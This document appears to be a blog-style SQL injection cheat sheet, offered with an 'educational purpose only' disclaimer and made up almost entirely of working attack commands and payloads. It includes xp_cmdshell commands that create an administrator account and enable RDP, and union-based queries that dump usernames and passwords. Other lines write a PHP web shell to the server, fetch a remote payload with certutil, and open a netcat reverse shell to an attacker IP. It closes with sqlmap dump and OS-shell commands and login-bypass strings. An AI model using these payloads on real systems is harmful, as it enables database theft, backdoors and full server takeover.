Hello Everyone, below you can find the
cheat sheet for sql injection, its more like sql injection techniques that I frequently
use and it can give you a basic understanding of how sql injection can be performed.
THIS IS MERELY CREATED FOR EDUCATIONAL & ETHICAL PURPOSE ONLY, AUTHOR IS NOT RESPONSIBLE FOR ANY ILLEGAL ACTIVITIES DONE BY THE VISITORS
THIS IS MERELY CREATED FOR EDUCATIONAL & ETHICAL PURPOSE ONLY, AUTHOR IS NOT RESPONSIBLE FOR ANY ILLEGAL ACTIVITIES DONE BY THE VISITORS
SQL Injection with nmap:
nmap -p 1433 —script ms-sql-info —script-args mssql.instance-port=1433 IP_ADDRESS
nmap -Pn -n -sS —script=ms-sql-xp-cmdshell.nse IP_ADDRESS -p1433 —script-args mssql.username=sa,mssql.password=password,ms-sql-xp-cmdshell.cmd="net user bhanu bhanu123 /add"
nmap -Pn -n -sS —script=ms-sql-xp-cmdshell.nse IP_ADDRESS -p1433 —script-args mssql.username=sa,mssql.password=password,ms-sql-xp-cmdshell.cmd="net localgroup administrators bhanu /add"
SQSH usage: sqsh -S IP_Address:PORT -u username -p password EXEC xp_cmdshell 'net users /add bhanu bhanu123' \go EXEC xp_cmdshell 'net localgroup administrators bhanu /add' \go
ERROR BASED SQL Injection:
============================
website.com/comment.php?id=1' /Breaks the statement
website.com/comment.php?id=738 order by 1 /Order by first column with reference to select query
website.com/comment.php?id=738 order by 7 /increase the column count, until we get an error
/This statement broke at 7, so only 6 columns
website.com/comment.php?id=738 union select 1,2,3,4,5,6
/union all is used to combine 2 or more select statements
/Where ever output is displayed - it is suitable to enumerate, here 5
website.com/comment.php?id=738 union select 1,2,3,4,@@version,6 /mysql version command
website.com/comment.php?id=738 union select 1,2,3,4,user(),6 /Current user
website.com/comment.php?id=738 union select 1,2,3,4,table_name,6 FROM information_schema.tables
/Prints all of the table names in the database
website.com/comment.php?id=738 union select 1,2,3,4,column_name,6 FROM information_schema where table_name='users'
/Extract column names from Table - Ue
website.com/comment.php?id=738 union select 1,2,name,4,password,6 FROM users
ERROR BASED SQL Injection: SQLLITE
==================================
http://localhost:3000/rest/products/search?q=')) union select 1,sqlite_version(),3,4,5,6,7,8,9--;
http://localhost:3000/rest/products/search?q=sadsa')) union select sql,sqlite_version(),3,4,5,6,7,8,9 FROM sqlite_master--;
search?q=sadsa')) union select sql,sqlite_version(),3,4,5,6,7,8,tbl_name FROM sqlite_master--; # Get all table names in sqlite_master db
search?q=sadsa')) union select 1,sqlite_version(),3,4,5,6,7,email,password FROM Users--; #Get usernames and passwords
TIME BASED SQL INJECTION:
--------------------------
In Time Based SQL injection - if the query is true - it will wait for the sleep time or else
executed immediately.
website.com/comment.php?id=738-sleep(5) /5 Seconds to load
website.com/comment.php?id=738-IF(MID(@@version,1,1)='4',SLEEP(5),0)
/Executes after 5 seconds -Because the statement is true
website.com/comment.php?id=738-IF(MID(@@version,1,1)='4',SLEEP(5),0)
/Executes Immediately - Statement is false
website.com/comment.php?id=738 union all select 1,2,3,4,load_file("c:/windows/system32/drivers/etc/hosts"),6
/Loading a file from the server
website.com/comment.php?id=738 union all select 1,2,3,4,"<?php echo shell_exec(#_GET['cmd']);?>",6 into OUTFILE 'C:/xampp/htdocs/backdoor.php'
website.com/backdoor.php/cmd?ipconfig


SQL Command Injection: MSSQL bhanu';EXEC Master.dbo.xp_cmdshell 'dir c:\inetpub > c:\inetpub\wwwroot\omg.txt';-- admin';EXEC xp_cmdshell 'certutil -urlcache -f http://IP_Address/shell.asp';-- admin';EXEC Master.dbo.xp_cmdshell 'c:\share\nc.exe KALI_IP 9002 -e cmd.exe sqsh -S IP_ADDRESS:27900 -U sa -L user=sa -L password=password If xp_cmdshell is disabled: EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; Creating an Admin Account with RDP Access: aaa';EXEC Master.dbo.xp_cmdshell 'net user /add bhanu bhanu123';-- aaa';EXEC Master.dbo.xp_cmdshell 'net localgroup administrators bhanu /add';-- aaa';EXEC Master.dbo.xp_cmdshell 'reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0';-- aaa';EXEC Master.dbo.xp_cmdshell 'netsh firewall set service remoteadmin enable';-- aaa';EXEC Master.dbo.xp_cmdshell 'netsh firewall set service remotedesktop enable';-- aaa';EXEC Master.dbo.xp_cmdshell 'mstsc /console /v:IP_Address';--- NSE Script for XP_CMDSHELL
Bypassing Restriction Interfaces: ---------------------------------- Use Tamper Data Firefox plugin. /Intercetps Posts requests start tampter data --> input something inoto input field. or change the items in drop down.
SQLMAP:
---------
sqlmap -u http://website.com/commnet.php?id=213 --dbms=mysql --dump --threads=5
/Dump All DB data
sqlmap -u http://website.com/commnet.php?id=213 --dbms=mysql --os-shell
sqlmap --help
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
List all the databases:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--dbs
Current User:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--current-user
Current DB:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--current-db
Tables:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--tables -D owasp10
Columns:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--columns -T accounts -D owasp10
Dump:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
-T accounts -D owasp10 --dump
OS Shell:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--os-shell
Reading a File from the OS
sqlmap -u http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--file-read=/var/www/html/mutillidae/login.php
SQL Shell:
sqlmap -u
"http://192.168.149.136/mutillidae/index.php?page=user-info.php&username=admin&password=sadasd&user-info-php-submit-button=View+Account+Details"
--sql-shell
current_user()
user()
database()
select tablename from information_schema.table where table_schema = 'owasp10'
Methodology 1) Check for login pages - try all special characters 2) f12 --> run the page; check for any search functionality like search?q= or id=1?; something like that
Cheatsheet
admin' or 1=1; --
admin' OR 1=1 -- -
search?q='))--;
' or '1'='1
' or 1=1;--
' or 1=1;#
') or ('x'='x
' or like '%';--
' or 1=1 LIMIT 1;--
USERNAME: ' or 1/*
PASSWORD: */ =1 --
USERNAME: admin' or 'a'='a
PASSWORD '#
If the database is mysql, try to dump all login info to files?
Mysql '*'
'&'
'^'
'-'
' or true;--
' or 1;--